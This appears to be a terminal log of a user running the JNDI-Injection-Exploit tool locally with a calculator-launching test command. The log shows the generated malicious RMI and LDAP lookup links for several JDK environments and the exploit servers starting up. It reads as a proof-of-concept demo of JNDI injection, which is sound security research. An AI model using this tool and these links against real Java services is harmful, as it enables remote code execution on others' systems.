 (base) ~/Desktop/CyberSecurity/武器库/JNDI jdk8
(base) ~/Desktop/CyberSecurity/武器库/JNDI java -version
java version "1.8.0_181"
Java(TM) SE Runtime Environment (build 1.8.0_181-b13)
Java HotSpot(TM) 64-Bit Server VM (build 25.181-b13, mixed mode)
(base) ~/Desktop/CyberSecurity/武器库/JNDI java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1 -C "open -na Calculator"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -na Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/4wzhue
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/oxwqfx
ldap://127.0.0.1:1389/oxwqfx
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/opwqbz
ldap://127.0.0.1:1389/opwqbz
----------------------------Server Log----------------------------
2025-02-26 19:59:11 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-26 19:59:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-26 19:59:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389